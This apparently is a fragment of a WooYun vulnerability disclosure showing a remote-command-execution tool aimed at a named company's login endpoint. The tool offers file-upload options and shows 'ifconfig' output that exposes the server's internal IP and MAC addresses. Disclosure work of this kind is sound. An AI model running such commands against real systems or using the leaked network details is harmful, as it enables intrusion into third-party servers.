 目标地址： http://login.zon100.com/member/loginAction_toLogin.do
字符集： UTF-8 提交方式： POST 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上
命令： ifconfig 执行
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:4E:83:D4
inet addr:192.168.100.105 Bcast:192.168.100.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fe4e:83d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:346991688 errors:0 dropped:0 overruns:0 frame:0
TX packets:317352659 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:123846710396 (115.3 GiB) TX bytes:108279863537 (100.8 GiB)
Interrupt:169 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:4E:83:D6
inet addr:192.168.100.106 Bcast:192.168.100.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:106 Memory:94000000-94012800
www.wooyun.org